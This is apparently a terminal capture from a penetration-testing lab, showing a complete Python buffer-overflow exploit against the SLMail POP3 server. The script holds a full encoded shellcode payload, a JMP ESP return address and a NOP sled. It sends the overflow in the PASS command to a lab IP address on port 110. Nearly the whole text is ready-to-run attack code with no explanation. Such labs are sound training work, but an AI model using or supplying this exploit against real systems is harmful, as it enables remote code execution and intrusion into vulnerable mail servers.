 root@kali:~/gen/buffer# cat finished-slmail-pop3.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# # 5F4A38F     FFE4            JMP ESP
shellcode = ("\xdb\xcc\xb8\x93\xdc\x24\x8c\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
"\x52\x31\x43\x17\x83\xc3\x04\x03\xd0\xcf\xc6\x79\x2a\x07\x84"
"\x82\xd2\xd8\xe9\x0b\x37\xe9\x29\x6f\x3c\x5a\x9a\xfb\x10\x57"
"\x51\xa9\x80\xec\x17\x66\xa7\x45\x9d\x50\x86\x56\x8e\xa1\x89"
"\xd4\xcd\xf5\x69\xe4\x1d\x08\x68\x21\x43\xe1\x38\xfa\x0f\x54"
"\xac\x8f\x5a\x65\x47\xc3\x4b\xed\xb4\x94\x6a\xdc\x6b\xae\x34"
"\xfe\x8a\x63\x4d\xb7\x94\x60\x68\x01\x2f\x52\x06\x90\xf9\xaa"
"\xe7\x3f\xc4\x02\x1a\x41\x01\xa4\xc5\x34\x7b\xd6\x78\x4f\xb8"
"\xa4\xa6\xda\x5a\x0e\x2c\x7c\x86\xae\xe1\x1b\x4d\xbc\x4e\x6f"
"\x09\xa1\x51\xbc\x22\xdd\xda\x43\xe4\x57\x98\x67\x20\x33\x7a"
"\x09\x71\x99\x2d\x36\x61\x42\x91\x92\xea\x6f\xc6\xae\xb1\xe7"
"\x2b\x83\x49\xf8\x23\x94\x3a\xca\xec\x0e\xd4\x66\x64\x89\x23"
"\x88\x5f\x6d\xbb\x77\x60\x8e\x92\xb3\x34\xde\x8c\x12\x35\xb5"
"\x4c\x9a\xe0\x1a\x1c\x34\x5b\xdb\xcc\xf4\x0b\xb3\x06\xfb\x74"
"\xa3\x29\xd1\x1c\x4e\xd0\xb2\x28\x84\xda\xed\x45\x98\xda\xf0"
"\x2e\x15\x3c\x98\x40\x70\x97\x35\xf8\xd9\x63\xa7\x05\xf4\x0e"
"\xe7\x8e\xfb\xef\xa6\x66\x71\xe3\x5f\x87\xcc\x59\xc9\x98\xfa"
"\xf5\x95\x0b\x61\x05\xd3\x37\x3e\x52\xb4\x86\x37\x36\x28\xb0"
"\xe1\x24\xb1\x24\xc9\xec\x6e\x95\xd4\xed\xe3\xa1\xf2\xfd\x3d"
"\x29\xbf\xa9\x91\x7c\x69\x07\x54\xd7\xdb\xf1\x0e\x84\xb5\x95"
"\xd7\xe6\x05\xe3\xd7\x22\xf0\x0b\x69\x9b\x45\x34\x46\x4b\x42"
"\x4d\xba\xeb\xad\x84\x7e\x1b\xe4\x84\xd7\xb4\xa1\x5d\x6a\xd9"
"\x51\x88\xa9\xe4\xd1\x38\x52\x13\xc9\x49\x57\x5f\x4d\xa2\x25"
"\xf0\x38\xc4\x9a\xf1\x68")
buffer = "A"*2606 +"\x8f\x35\x4a\x5f" + "\x90" * 16 + shellcode + "C"*(3500-2606-4-351-16)
try:
        print "\nSending evil buffer..."
        s.connect(('10.11.15.91',110))
        data = s.recv(1024)
        s.send('USER username' +'\r\n')
        data = s.recv(1024)
        s.send('PASS ' + buffer + '\r\n')
        print "\nDone!."
except:
        print "Could Not Connect to POP3!"